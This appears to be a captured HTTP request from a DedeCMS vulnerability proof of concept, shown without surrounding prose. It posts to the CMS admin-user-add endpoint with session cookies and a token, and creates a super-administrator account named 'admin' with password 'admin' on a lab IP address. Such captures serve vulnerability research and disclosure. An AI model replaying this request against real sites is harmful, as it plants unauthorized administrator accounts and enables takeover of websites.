 1 POST /dede/sys_admin_user_add.php HTTP/1.1
2 Host: 192.168.3.124
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.3.124/dede/sys_admin_user_edit.php?id=1&dopost=edit
8 Cookie: PHPSESSID=vfg7fqvrr2uas5tsikdi96e49r; _csrf_name_f3236fd5=bdecc7dcb3aceb9807d322c0c93529a1; _csrf_name_f3236fd5__ckMd5=dd3829c65b2e
ENV_GOBACK_URL=%2Fdede%2Fsys_admin_user.php; DedeUserID=1; DedeUserID__ckMd5=7aadf9c1473d9de1; DedeLoginTime=1658302940; DedeLoginTime__ckM
83f0e2a8070d493a
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 122
12
13 token=5889464302ecef76dbe7c3cbe8dcbb9f&dopost=add&uname=admin&pwd=admin&usertype=10&tname=&email=&safecode=&randcode=19352